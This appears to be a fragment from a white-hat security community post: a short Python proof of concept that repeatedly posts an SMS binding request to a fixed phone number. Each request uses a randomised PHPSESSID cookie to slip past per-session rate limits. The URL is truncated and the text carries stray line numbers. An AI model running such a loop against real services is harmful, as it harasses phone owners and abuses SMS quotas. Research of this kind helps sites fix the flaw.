 1 import requests
2 import random
3
4 url = '
5 data = {
6 'mobile':'17109324122',
7 'temp':'sms_bind',
8 'imgcode':'0'
9 }
10 for i in range(1,10):
11 sesId = random.randint(100000,999999)
12 s = '
13 headers = {
14 'Cookie':'PHPSESSID='+str(sesId)+'; ;'+s,
15 }
16 r = requests.post(url=url,data=data,headers=headers)
17 print(r.text)
白帽子社区